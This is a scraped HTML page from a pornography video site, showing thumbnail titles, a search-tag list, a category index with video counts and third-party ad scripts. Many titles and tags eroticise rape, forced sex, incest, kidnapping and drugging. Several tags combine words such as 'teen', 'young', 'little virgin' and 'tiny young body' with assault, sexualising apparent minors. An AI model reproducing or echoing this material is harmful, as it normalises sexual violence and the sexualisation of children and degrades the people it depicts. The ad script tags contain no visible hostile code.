                                <h3>VINTAGE SEX ABUSED FORCED</h3> <!-- Title -->
                                <span class="on-thumb">4:54</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942640329411581/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10e3144bfd" src="/thumbs/581/3824942640329411581_0.jpg" alt="A pilloried girl submitted to a hard punishment" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>A pilloried girl submitted to a hard punishment</h3> <!-- Title -->
                                <span class="on-thumb">20:56</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942638554160126/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1079441bfe" src="/thumbs/126/3824942638554160126_0.jpg" alt="But you&#039;re my fucking UNCLE- PURE TABOO" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>But you&#039;re my fucking UNCLE- PURE TABOO</h3> <!-- Title -->
                                <span class="on-thumb">6:30</span> <!-- HD label -->
                            </a>
                        </article>						
																									
    
						
                        <article class="thumb">
                            <a href="/en/video/3824942637604398451/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1040a7e573" src="/thumbs/451/3824942637604398451_0.jpg" alt="Obey dirty bitch and suck my cock! Vol. 22" width="320" height="180"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Obey dirty bitch and suck my cock! Vol. 22</h3> <!-- Title -->
                                <span class="on-thumb">20:40</span> <!-- HD label -->
                            </a>
                        </article>						
																									
                          
                                                    
                    </div>
                    <!-- Thumbnails List END -->
					
                     <!-- Pages Navigation START -->
                    <nav class="nav">
                        <ul>                           
                            
                        </ul>
                    </nav>
                    <!-- Pages Navigation END -->                   
                    
                    
                </section>
                <!-- Categories Section END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Banners Spots START -->
                <aside>
                    
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>

                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    
                </aside>
                <!-- Banners Spots END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Tags List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>abused Popular Movies</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    
                    <!-- Tags List START -->
                    <ul class="list tags">
<li><a href="/en/search/YWJ1c2Vk/" target="_self" title="abused">abused</a> </li><li><a href="/en/search/YWJ1c2VkIGFnYWluc3QgaGVyIGlub2NlbnQgdGlueSB5b3VuZyBib2R5IGxpdHRsZSB2aXJnaW4gY3J5aW5nIGFzc2F1bHQ/" target="_self" title="abused against her inocent tiny young body little virgin crying assault">abused against her inocent tiny young body little virgin crying assault</a> </li><li><a href="/en/search/cnVzc2lhbiBncmFubnkgYWJ1c2VkIGRlZXB0aHJvYXQgYnJ1dGFs/" target="_self" title="russian granny abused deepthroat brutal">russian granny abused deepthroat brutal</a> </li><li><a href="/en/search/ZXh0cmVtZSByb3VnaCBhYnVzZWQgZm9yY2VkIGJydXRhbCBnYW5nYmFuZw/" target="_self" title="extreme rough abused forced brutal gangbang">extreme rough abused forced brutal gangbang</a> </li><li><a href="/en/search/VGVlbiBhbmFsIHJhcGVkIGFzcyBmb3JjZWQgY3J5aW5nIHBldGl0ZSB1bndpbGxpbmcgYWJ1c2VkIGV4dHJlbWUgaGVscGxlc3MgQ1JZSU5HIFNDUkVBTUlORw/" target="_self" title="Teen anal raped ass forced crying petite unwilling abused extreme helpless CRYING SCREAMING">Teen anal raped ass forced crying petite unwilling abused extreme helpless CRYING SCREAMING</a> </li><li><a href="/en/search/QmlnIHRpdHMsIGZvcmNlZCBhbmFsLCBhYnVzZWQ/" target="_self" title="Big tits, forced anal, abused">Big tits, forced anal, abused</a> </li><li><a href="/en/search/QWJ1c2VkIGNodWJieSBtYXR1cmUgYW5hbA/" target="_self" title="Abused chubby mature anal">Abused chubby mature anal</a> </li><li><a href="/en/search/cnVzc2lhbiBncmFubnkgYWJ1c2VkIGRlZXB0aHJvYXQ/" target="_self" title="russian granny abused deepthroat">russian granny abused deepthroat</a> </li><li><a href="/en/search/VGVlbiBhbmFsIGZvcmNlcyBhbmQgYWJ1c2Vk/" target="_self" title="Teen anal forces and abused">Teen anal forces and abused</a> </li><li><a href="/en/search/QmxvbmRlIFNsdXQgQWJ1c2VkIGluIExlc2JpYW4gR2FuZ2Jhbmc/" target="_self" title="Blonde Slut Abused in Lesbian Gangbang">Blonde Slut Abused in Lesbian Gangbang</a> </li><li><a href="/en/search/cmVhbCBpbmNlc3QgcmFwZSBhYnVzZWQ/" target="_self" title="real incest rape abused">real incest rape abused</a> </li><li><a href="/en/search/QWJ1c2VkIGZvcmNlZCBhbmFsIGZpc3Rpbmc/" target="_self" title="Abused forced anal fisting">Abused forced anal fisting</a> </li><li><a href="/en/search/Rm9yY2VkIGFidXNlZCB0ZWVucw/" target="_self" title="Forced abused teens">Forced abused teens</a> </li><li><a href="/en/search/R2FuZ2JhbmcgZ2FuZyByYXBlIHRyaXBsZSBwZW5ldHJhdGlvbiBraWRuYXBwZWQgYW5kIGFidXNlZA/" target="_self" title="Gangbang gang rape triple penetration kidnapped and abused">Gangbang gang rape triple penetration kidnapped and abused</a> </li><li><a href="/en/search/Z2VybWFuIHNlY3JldGFyeSBvZmZpY2UgYWJ1c2Vk/" target="_self" title="german secretary office abused">german secretary office abused</a> </li><li><a href="/en/search/QWJ1c2VkIEdheSB0d2luaw/" target="_self" title="Abused Gay twink">Abused Gay twink</a> </li><li><a href="/en/search/QWJ1c2VkIHRlZW5z/" target="_self" title="Abused teens">Abused teens</a> </li><li><a href="/en/search/ZmFjaWFsIGFidXNlZA/" target="_self" title="facial abused">facial abused</a> </li><li><a href="/en/search/amFwYW5lc2UgdGVlbiBhYnVzZWQ/" target="_self" title="japanese teen abused">japanese teen abused</a> </li><li><a href="/en/search/QWJ1c2VkIG1vdmllcw/" target="_self" title="Abused movies">Abused movies</a> </li><li><a href="/en/search/VGVlbiBicnV0YWxseSBhYnVzZWQgdGVlbiByYXBlIGZhY2UgcmFwZQ/" target="_self" title="Teen brutally abused teen rape face rape">Teen brutally abused teen rape face rape</a> </li><li><a href="/en/search/Z2lybCBnZXQgYWJ1c2VkIGluIGZyb250IG9mIGJveWZyaWVuZA/" target="_self" title="girl get abused in front of boyfriend">girl get abused in front of boyfriend</a> </li><li><a href="/en/search/YWJ1c2VkIG1vdmllcy5jb20/" target="_self" title="abused movies.com">abused movies.com</a> </li><li><a href="/en/search/RHJ1bmsgbnlsb24gYWJ1c2Vk/" target="_self" title="Drunk nylon abused">Drunk nylon abused</a> </li><li><a href="/en/search/c2tpbm55IHNtYWxsIHRpdHMgZHJ1bmsgYWJ1c2Vk/" target="_self" title="skinny small tits drunk abused">skinny small tits drunk abused</a> </li><li><a href="/en/search/QWJ1c2VkIE1vdmllcyE/" target="_self" title="Abused Movies!">Abused Movies!</a> </li><li><a href="/en/search/dXNlZCBhbmQgYWJ1c2VkIHRlZW5z/" target="_self" title="used and abused teens">used and abused teens</a> </li><li><a href="/en/search/dGVlbiBhYnVzZWQ/" target="_self" title="teen abused">teen abused</a> </li><li><a href="/en/search/aG9sbHl3b29kIGFidXNlZA/" target="_self" title="hollywood abused">hollywood abused</a> </li><li><a href="/en/search/YWJ1c2VkIHRlZW4/" target="_self" title="abused teen">abused teen</a> </li><li><a href="/en/search/RXVyb3BlYW4gbGFjdGF0aW5nIHRlZW4ga2lkbmFwcGVkIGRydWdnZWQgYW5kIGFidXNlZA/" target="_self" title="European lactating teen kidnapped drugged and abused">European lactating teen kidnapped drugged and abused</a> </li>
                    </ul>
                    <!-- Tags List END -->
                    
                </section>
                <!-- Tags List Section END -->
                
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Categories List Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h2>All Rough Anal Porn Categories List</h2>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    
                    <!-- Categories List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c items number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <ul class="cats-list ">
                        
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a><span>132 videos</span></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a><span>73 videos</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a><span>4197 videos</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a><span>5279 videos</span></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a><span>116 videos</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a><span>1296 videos</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a><span>2498 videos</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a><span>47 videos</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a><span>735 videos</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a><span>2837 videos</span></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a><span>1697 videos</span></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a><span>64 videos</span></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a><span>47 videos</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a><span>1793 videos</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a><span>1618 videos</span></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a><span>49 videos</span></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a><span>28 videos</span></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a><span>1770 videos</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a><span>4649 videos</span></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a><span>176 videos</span></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a><span>34 videos</span></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a><span>198 videos</span></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a><span>22 videos</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a><span>3809 videos</span></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a><span>117 videos</span></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a><span>19 videos</span></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a><span>83 videos</span></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a><span>73 videos</span></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a><span>204 videos</span></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a><span>79 videos</span></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a><span>192 videos</span></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a><span>30 videos</span></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a><span>59 videos</span></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a><span>7 videos</span></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a><span>265 videos</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a><span>242 videos</span></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a><span>58 videos</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a><span>460 videos</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a><span>1069 videos</span></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a><span>29 videos</span></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a><span>181 videos</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a><span>1772 videos</span></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a><span>313 videos</span></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a><span>168 videos</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a><span>2491 videos</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a><span>12 videos</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a><span>717 videos</span></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a><span>84 videos</span></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a><span>1627 videos</span></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a><span>50 videos</span></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a><span>360 videos</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a><span>189 videos</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a><span>294 videos</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a><span>1168 videos</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a><span>1426 videos</span></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a><span>58 videos</span></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a><span>92 videos</span></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a><span>424 videos</span></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a><span>15 videos</span></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a><span>777 videos</span></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a><span>377 videos</span></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a><span>1321 videos</span></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a><span>34 videos</span></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a><span>485 videos</span></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a><span>405 videos</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a><span>250 videos</span></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a><span>8 videos</span></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a><span>178 videos</span></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a><span>72 videos</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a><span>7188 videos</span></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a><span>67 videos</span></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a><span>128 videos</span></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a><span>172 videos</span></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a><span>31 videos</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a><span>1070 videos</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a><span>2186 videos</span></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a><span>451 videos</span></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a><span>381 videos</span></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a><span>93 videos</span></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a><span>12 videos</span></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a><span>46 videos</span></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a><span>139 videos</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a><span>470 videos</span></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a><span>303 videos</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a><span>540 videos</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a><span>4257 videos</span></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a><span>1 videos</span></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a><span>29 videos</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a><span>1471 videos</span></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a><span>77 videos</span></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a><span>168 videos</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a><span>630 videos</span></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a><span>451 videos</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a><span>1279 videos</span></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a><span>83 videos</span></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a><span>667 videos</span></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a><span>30 videos</span></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a><span>18 videos</span></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a><span>7 videos</span></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a><span>73 videos</span></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a><span>692 videos</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a><span>613 videos</span></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a><span>154 videos</span></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a><span>409 videos</span></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a><span>82 videos</span></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a><span>73 videos</span></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a><span>97 videos</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a><span>256 videos</span></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a><span>1934 videos</span></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a><span>21 videos</span></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a><span>2409 videos</span></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a><span>108 videos</span></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a><span>72 videos</span></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a><span>84 videos</span></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a><span>53 videos</span></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a><span>11 videos</span></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a><span>240 videos</span></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a><span>74 videos</span></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a><span>716 videos</span></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a><span>809 videos</span></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a><span>328 videos</span></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a><span>264 videos</span></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a><span>801 videos</span></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a><span>148 videos</span></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a><span>470 videos</span></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a><span>181 videos</span></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a><span>143 videos</span></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a><span>22 videos</span></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a><span>719 videos</span></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a><span>73 videos</span></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a><span>212 videos</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a><span>1713 videos</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a><span>3368 videos</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a><span>14 videos</span></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a><span>257 videos</span></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a><span>373 videos</span></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a><span>62 videos</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a><span>18131 videos</span></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a><span>615 videos</span></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a><span>105 videos</span></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a><span>241 videos</span></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a><span>44 videos</span></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a><span>24 videos</span></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a><span>69 videos</span></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a><span>659 videos</span></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a><span>421 videos</span></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a><span>46 videos</span></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a><span>33 videos</span></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a><span>21 videos</span></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a><span>71 videos</span></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a><span>197 videos</span></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a><span>58 videos</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a><span>1016 videos</span></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a><span>13 videos</span></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a><span>32 videos</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a><span>595 videos</span></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a><span>331 videos</span></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a><span>108 videos</span></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a><span>65 videos</span></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a><span>47 videos</span></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a><span>238 videos</span></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a><span>108 videos</span></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a><span>25 videos</span></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a><span>111 videos</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a><span>1207 videos</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a><span>5052 videos</span></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a><span>165 videos</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a><span>1124 videos</span></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a><span>642 videos</span></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a><span>274 videos</span></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a><span>194 videos</span></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a><span>44 videos</span></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a><span>225 videos</span></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a><span>27 videos</span></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a><span>138 videos</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a><span>33 videos</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a><span>1086 videos</span></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a><span>179 videos</span></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a><span>102 videos</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a><span>352 videos</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a><span>1218 videos</span></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a><span>51 videos</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a><span>1469 videos</span></li>
 
                        
                    </ul>
                    <!-- Categories List END -->
                        
                
                </section>
                <!-- Categories List Section END -->
                
                
                
                <!-- ===================================================== --> 
               
                        
                        
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="footer">
            <div class="content">
                    
                <!-- Footer Desc START -->
                <p>&copy; Rough Anal Porn - All Rights Reserved.</p>

            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- JS Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c -->
        
        
        <!-- Icon Font -->
        <link href="/assets/fonts/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e2ca29f4b8e0471b8559413fc96390f6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://roughanalporn.com/assets/css/styles.css
body_size: 4609
